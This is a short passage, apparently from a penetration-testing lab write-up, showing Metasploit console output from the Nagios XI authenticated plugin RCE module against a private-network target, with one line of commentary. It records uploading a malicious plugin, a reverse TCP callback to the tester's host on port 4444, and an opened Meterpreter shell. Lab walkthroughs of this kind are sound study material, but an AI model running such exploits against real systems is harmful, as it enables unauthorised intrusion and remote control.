 msf6 exploit(linux/http/nagios_xi_plugins_check_plugin_authenticated_rce) > run
[*] Started reverse TCP handler on 192.168.49.60:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI
[*] Target is Nagios XI with version 5.6.0
[+] The target appears to be vulnerable.
This gives us the version of nagios as well as suggested exploits
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3045348 bytes) to 192.168.60.136
[*] Meterpreter session 2 opened (192.168.49.60:4444 -> 192.168.60.136:32900) at 2022-10-17 08:17:07 -0700
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter >